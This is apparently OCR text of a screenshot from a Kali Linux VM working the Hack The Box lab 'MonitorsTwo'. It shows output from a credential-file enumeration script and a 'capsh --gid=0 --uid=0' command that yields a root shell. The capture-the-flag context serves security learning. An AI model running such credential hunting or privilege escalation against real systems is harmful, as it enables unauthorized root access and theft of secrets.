 kali-linux-2023.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.10.14.29 17:50
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Documents/HTB/monitorstwo/CVE-2021-41091 × marcus@monitorstwo: ~ × kali@kali: ~ ×
$password = $database_password;
Searching *password* or *credential* files in home (limit 70)
/etc/pam.d/common-password
/usr/lib/x86_64-linux-gnu/libmariadb3/plugin/caching_sha2_password.so
/usr/lib/x86_64-linux-gnu/libmariadb3/plugin/mysql_clear_password.so
/usr/lib/x86_64-linux-gnu/libmariadb3/plugin/sha256_password.so
/usr/local/include/php/ext/standard/php_password.h
/usr/share/pam/common-password
/usr/share/pam/common-password.md5sums
/var/cache/debconf/passwords.dat
/var/lib/pam/password
/var/www/html/auth_changepassword.php
Checking for TTY (sudo/su) passwords in audit logs
Searching passwords inside logs (limit 70)
API Keys Regex
Regexes to search for API keys aren't activated, use param '-r'
bash-5.1$ sudo capsh --
sudo capsh --
bash: sudo: command not found
bash-5.1$ capsh --gid=0 --uid=0 --
capsh --gid=0 --uid=0 --
whoami
root
Right Ctrl